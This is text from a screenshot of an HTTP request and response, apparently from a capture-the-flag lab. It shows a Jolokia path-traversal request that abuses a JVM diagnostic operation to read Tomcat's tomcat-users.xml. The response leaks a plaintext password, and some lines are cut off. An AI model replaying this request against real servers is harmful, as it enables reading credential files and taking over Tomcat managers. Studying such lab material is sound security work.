 Request
Pretty Raw Hex Hackvertor
\n
1 GET
/staff/..;/jolokia/exec/com.sun.management:type=DiagnosticCommand/compilerDirectivesAdd/!/usr!/local!/tomcat!/conf!
/tomcat-users.xml HTTP/1.1
2 Host: fh23w51c.bluewings.ctfio.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render Hackvertor
\n
1 {"request":{"mbean":"com.sun.management:type=DiagnosticCommand","arguments":["\/usr\/local\/tomcat\/conf\/tomcat-users.xml"],"type":"exec","operation":"comp
xt\" password=\"s4COLA1ouRXvD3d8\" roles=\"manager-script\"\/>\n<\/tomcat-users>\nParsing of compiler directives failed\nCould not load file: \/usr\/local\/